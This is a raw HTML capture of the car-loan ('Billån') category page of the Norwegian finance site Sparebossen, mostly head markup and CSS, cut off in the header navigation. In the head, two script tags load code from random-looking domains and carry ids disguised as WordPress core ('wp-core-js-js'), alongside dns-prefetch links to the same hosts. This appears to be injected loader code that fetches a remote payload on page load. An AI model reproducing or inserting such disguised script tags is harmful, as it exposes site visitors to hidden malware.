

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparebossen.no/category/billan/
body_size: 12098
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Billån Arkiver - Sparebossen</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Billån Arkiver - Sparebossen" />
<meta property="og:url" content="https://www.sparebossen.no/category/billan/" />
<meta property="og:site_name" content="Sparebossen" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Billån Arkiver - Sparebossen" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.sparebossen.no/#organization","name":"Sparebossen","url":"https://www.sparebossen.no","logo":{"@type":"ImageObject","@id":"https://www.sparebossen.no/#logo","url":"http://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT.png","contentUrl":"http://www.sparebossen.no/wp-content/uploads/2021/04/SPAREBOSSEN-WITH-TEXT.png","caption":"Sparebossen","inLanguage":"en-US","width":"1499","height":"1096"}},{"@type":"WebSite","@id":"https://www.sparebossen.no/#website","url":"https://www.sparebossen.no","name":"Sparebossen","publisher":{"@id":"https://www.sparebossen.no/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.sparebossen.no/category/billan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.sparebossen.no","name":"Hjem"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.sparebossen.no/category/billan/","name":"Bill\u00e5n"}}]},{"@type":"CollectionPage","@id":"https://www.sparebossen.no/category/billan/#webpage","url":"https://www.sparebossen.no/category/billan/","name":"Bill\u00e5n Arkiver - Sparebossen","isPartOf":{"@id":"https://www.sparebossen.no/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.sparebossen.no/category/billan/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sparebossen &raquo; Feed" href="https://www.sparebossen.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sparebossen &raquo; Comments Feed" href="https://www.sparebossen.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sparebossen &raquo; Billån Category Feed" href="https://www.sparebossen.no/category/billan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='bricks-frontend-css' href='https://www.sparebossen.no/wp-content/themes/bricks/assets/css/frontend-layer.min.css?ver=1765335860' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://www.sparebossen.no/wp-content/themes/bricks/assets/css/libs/font-awesome-6-layer.min.css?ver=1765335859' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}:root {--bricks-color-c00069: #f5f5f5;--bricks-color-9011f6: #e0e0e0;--bricks-color-5e18b9: #9e9e9e;--bricks-color-17f7c9: #616161;--bricks-color-bcedd8: #424242;--bricks-color-531097: #212121;--bricks-color-4a1b02: #ffeb3b;--bricks-color-a48a18: #ffc107;--bricks-color-18dc6a: #ff9800;--bricks-color-a60eac: #ff5722;--bricks-color-bd3d11: #f44336;--bricks-color-74a8f9: #9c27b0;--bricks-color-be4880: #2196f3;--bricks-color-a1ccb1: #03a9f4;--bricks-color-28a14d: #81D4FA;--bricks-color-c62c4e: #4caf50;--bricks-color-82d626: #8bc34a;--bricks-color-687b73: #cddc39;--bricks-color-nbyork: #f7f7f8;--bricks-color-spkqtn: #212121;--bricks-color-likepz: #616161;--bricks-color-tguios: #ffffff;--bricks-color-onuzzi: #ff5964;--bricks-color-cfwfoj: #35a7ff;--bricks-color-likepz: #616161;--bricks-color-spkqtn: #212121;--bricks-color-tguios: #ffffff;--bricks-color-onuzzi: #ff5964;--bricks-color-cfwfoj: #35a7ff;}#brxe-fvukzs .bricks-site-logo {width: 150px}@media (max-width: 478px) {#brxe-fvukzs {padding-top: 20px; padding-bottom: 20px}}#brxe-fuymnf {width: 33%}@layer bricks {@media (max-width: 767px) {#brxe-djcidy .bricks-nav-menu-wrapper { display: none; }#brxe-djcidy .bricks-mobile-menu-toggle { display: block; }}}#brxe-aaqlqw {width: 67%; align-self: center !important; justify-content: center; align-items: center; font-weight: 600}#brxe-lwtlhl {flex-direction: row}@media (max-width: 478px) {#brxe-lwtlhl {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-tldsbw {padding-top: 50px; padding-right: 20px; padding-bottom: 50px; padding-left: 20px}#brxe-a4b0c4 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-a4b0c4 {text-align: left; font-size: 20px}}#brxe-65fb98 {font-size: 18px; color: var(--bricks-color-likepz)}#brxe-9ea786 {padding-top: 30px; padding-right: 20px; padding-bottom: 30px; padding-left: 0; align-items: flex-start; margin-bottom: 2px; text-align: left; align-self: flex-start !important; justify-content: flex-start}@media (max-width: 478px) {#brxe-9ea786 {align-items: flex-start; padding-right: 0; padding-left: 0}}#brxe-c73c2a {margin-top: 18px; margin-bottom: 30px; font-size: 17px}@media (max-width: 478px) {#brxe-c73c2a {padding-right: 0; padding-left: 0; margin-right: -5px; text-align: left}}#brxe-312e2d {width: 67%}@media (max-width: 478px) {#brxe-312e2d {width: 100%; padding-right: 20px; padding-left: 20px; margin-bottom: 11px}}#brxe-ea4acb {margin-bottom: 20px; margin-left: 45px; padding-left: 0; border-bottom: 5px solid #f5f5dc}#brxe-ea4acb .separator {border-top-style: solid; border-top-color: var(--bricks-color-cfwfoj)}@media (max-width: 478px) {#brxe-ea4acb {margin-top: 0; margin-left: 2px; text-align: left; padding-left: 0}}#brxe-e927c3 .repeater-item [data-field-id="0001a7"] {font-size: 20px; padding-left: 20px}#brxe-e927c3 .repeater-item [data-field-id="5000a6"] {margin-left: 0; font-style: normal; font-weight: 500; text-transform: uppercase; font-size: 10px; padding-top: 5px; padding-left: 20px}#brxe-e927c3 .bricks-layout-wrapper {--columns: 1; --gutter: 15px}#brxe-e927c3 .image {aspect-ratio: custom}#brxe-e927c3 .bricks-layout-wrapper[data-layout=list] .bricks-layout-inner {flex-direction: row !important}#brxe-e927c3 .bricks-layout-wrapper[data-layout=list] .image-wrapper {max-width: 200px}#brxe-e927c3 .bricks-layout-wrapper[data-layout=grid] .image-wrapper {max-width: 200px}#brxe-e927c3 .bricks-layout-inner > a {max-width: 200px}#brxe-e927c3 .overlay-wrapper {max-width: 200px}#brxe-e927c3 {margin-left: 50px}#brxe-e927c3 .bricks-layout-inner {text-align: left}@media (max-width: 478px) {#brxe-e927c3 .repeater-item [data-field-id="0001a7"] {font-size: 15px; text-align: left; padding-right: 20px}#brxe-e927c3 {margin-right: 0; margin-left: 0}#brxe-e927c3 .bricks-layout-inner {padding-right: 0; text-align: left}}#brxe-55b0f1 {margin-top: 30px; margin-bottom: 0}#brxe-d238a9 {align-self: flex-start !important; color: var(--bricks-color-likepz); margin-left: 58px}@media (max-width: 478px) {#brxe-d238a9 {align-self: flex-start !important; margin-left: 0}}#brxe-08c58f {width: 33%; margin-top: 120px}@media (max-width: 478px) {#brxe-08c58f {margin-top: 2px; margin-left: 15px; width: 100%}}#brxe-e692b5 {flex-direction: row}@media (max-width: 478px) {#brxe-e692b5 {align-self: center !important; justify-content: center; align-items: center; flex-direction: row; padding-top: 3px; padding-bottom: 50px}}#brxe-ff4318 {margin-top: 30px; margin-bottom: 30px; margin-left: 0; padding-right: 0; padding-left: 0}#brxe-ff4318 .bricks-site-logo {width: 150px}@media (max-width: 478px) {#brxe-ff4318 {margin-right: 0; margin-left: 0}}#brxe-hbrndx {margin-right: -6px; margin-bottom: 6px; margin-left: -6px; font-size: 45px}#brxe-e6534f {font-size: 15px; font-weight: 800; text-align: center; margin-top: 21px; margin-right: 9px; margin-bottom: 21px; margin-left: 9px; align-self: flex-start; padding-right: 6px; padding-left: 6px}@media (max-width: 478px) {#brxe-e6534f {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 100px}}#brxe-ifoluy {display: flex; align-self: center !important; justify-content: center; align-items: center; flex-direction: row}#brxe-lkylfy {align-self: flex-start !important; text-align: left}#brxe-25b86e {margin-top: 4px}#brxe-31e612 {align-self: flex-start !important; align-items: center; row-gap: 0px; flex-grow: 2; flex-shrink: 1; margin-top: 20px; margin-bottom: 20px; flex-direction: column; padding-right: 20px; padding-left: 20px}#brxe-hajzra {font-size: 15px; font-weight: 800; margin-top: 0; margin-left: -99px; align-self: center}@media (max-width: 478px) {#brxe-hajzra {padding-top: 0; padding-right: 0; padding-bottom: 0; padding-left: 100px}}@layer bricks {@media (max-width: 767px) {#brxe-b72ee6 .bricks-nav-menu-wrapper { display: none; }#brxe-b72ee6 .bricks-mobile-menu-toggle { display: block; }}}#brxe-b72ee6 .bricks-nav-menu {flex-direction: column}#brxe-b72ee6 {padding-top: 2px; padding-right: 0; padding-bottom: 0; font-weight: 500; text-align: left; align-self: flex-start}#brxe-b72ee6 .bricks-nav-menu > li > .sub-menu.caret::before {border-width: 0px}#brxe-b72ee6 .bricks-nav-menu > li {margin-top: 0; margin-left: 0}#brxe-b72ee6 .bricks-nav-menu > li > a {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}#brxe-b72ee6 .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}@media (max-width: 478px) {#brxe-b72ee6 {margin-top: 11px; margin-right: 80px; margin-left: 77px}}#brxe-329ee5 {align-self: flex-start !important; row-gap: 0px; flex-grow: 2; flex-shrink: 1; margin-top: 0; margin-left: 50px; padding-top: 38px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; align-items: center; text-align: center}@media (max-width: 478px) {#brxe-329ee5 {align-self: center !important; justify-content: center; align-items: center; margin-right: 0; margin-left: 0}}#brxe-1c3fb5 {font-size: 15px; font-weight: 800; text-align: center; margin-left: 0; align-self: flex-start}@media (max-width: 478px) {#brxe-1c3fb5 {margin-bottom: 10px}}@layer bricks {@media (max-width: 767px) {#brxe-076987 .bricks-nav-menu-wrapper { display: none; }#brxe-076987 .bricks-mobile-menu-toggle { display: block; }}}#brxe-076987 .bricks-nav-menu {flex-direction: column}#brxe-076987 {padding-top: 2px; padding-right: 0; padding-bottom: 0; padding-left: 0; font-weight: 500; text-align: center; margin-top: 0; margin-left: 0; align-self: flex-start}#brxe-076987 .bricks-nav-menu > li > .sub-menu.caret::before {border-width: 0px}#brxe-076987 .bricks-nav-menu > li {margin-top: 0; margin-left: 0}#brxe-076987 .bricks-nav-menu > li > a {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}#brxe-076987 .bricks-nav-menu > li > .brx-submenu-toggle > * {padding-top: 20px; padding-right: 20px; padding-bottom: 0; padding-left: 20px}@media (max-width: 478px) {#brxe-076987 {margin-right: 17px; margin-left: 13px}}#brxe-dfba7a {align-self: center !important; justify-content: center; align-items: center; row-gap: 0px; flex-grow: 2; flex-shrink: 1; margin-top: 20px; margin-bottom: 20px; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; text-align: left}#brxe-b09193 {padding-top: 20px; padding-bottom: 20px; flex-direction: row; text-align: left}@media (max-width: 478px) {#brxe-b09193 {align-self: center !important; justify-content: center}}#brxe-470506 {background-color: #f7f7f7; padding-top: 30px; padding-right: 0; padding-bottom: 0; padding-left: 20px}#brxe-76ac5c {align-self: center !important; justify-content: center; align-items: center; padding-top: 30px; padding-right: 20px; padding-bottom: 30px; padding-left: 20px}#brxe-da9074 {background-color: #f7f7f7}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769842774" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769842774" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.sparebossen.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparebossen.no/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sparebossen.no/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-favicon-32x32-1-270x270.png" />

<meta property="og:url" content="https://www.sparebossen.no/category/billan/" />
<meta property="og:site_name" content="Sparebossen" />
<meta property="og:title" content="" />
<meta property="og:type" content="website" />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.sparebossen.no/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.sparebossen.no/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.sparebossen.no/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:where(figure) { margin: 0; }
/*wp_block_styles_on_demand_placeholder:697da8564cf38*/
/*# sourceURL=wp-block-library-inline-css */
</style>
</head>

<body class="archive category category-billan category-11 wp-custom-logo wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content">Skip to main content</a>

					<a class="skip-link" href="#brx-footer">Skip to footer</a>
			<header id="brx-header"><section id="brxe-tldsbw" class="brxe-section bricks-lazy-hidden"><div id="brxe-lwtlhl" class="brxe-container bricks-lazy-hidden"><div id="brxe-fuymnf" class="brxe-block bricks-lazy-hidden"><a id="brxe-fvukzs" class="brxe-logo" href="https://www.sparebossen.no"><img width="150" height="749" src="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-1024x749.png" class="bricks-site-logo css-filter" alt="Sparebossen" loading="eager" decoding="async" fetchpriority="high" srcset="https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-1024x749.png 1024w, https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-300x219.png 300w, https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT-768x562.png 768w, https://www.sparebossen.no/wp-content/uploads/2021/04/cropped-SPAREBOSSEN-WITH-TEXT.png 1499w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><div id="brxe-aaqlqw" class="brxe-block bricks-lazy-hidden"><div id="brxe-djcidy" data-script-id="djcidy" class="brxe-nav-menu"><nav class="bricks-nav-menu-wrapper 